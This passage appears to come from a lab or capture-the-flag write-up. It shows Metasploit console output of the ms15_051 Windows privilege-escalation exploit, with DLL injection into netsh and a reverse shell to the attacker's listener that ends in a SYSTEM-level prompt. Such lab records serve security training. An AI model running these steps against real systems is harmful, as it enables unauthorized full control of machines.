 msf6 exploit(windows/local/ms15_051_client_copy_image) > run
[*] Started reverse TCP handler on 10.10.14.9:4444
[*] Reflectively injecting the exploit DLL and executing it...
[*] Launching netsh to host the DLL...
[+] Process 1232 launched.
[*] Reflectively injecting the DLL into 1232...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (336 bytes) to 10.10.10.9
[*] Command shell session 2 opened (10.10.14.9:4444 → 10.10.10.9:59549) at 2024-04-15 07:58:45 -0400
Shell Banner:
Microsoft Windows [Version 6.1.7600]
-----
C:\temp>whoami
whoami
nt authority\system
C:\temp>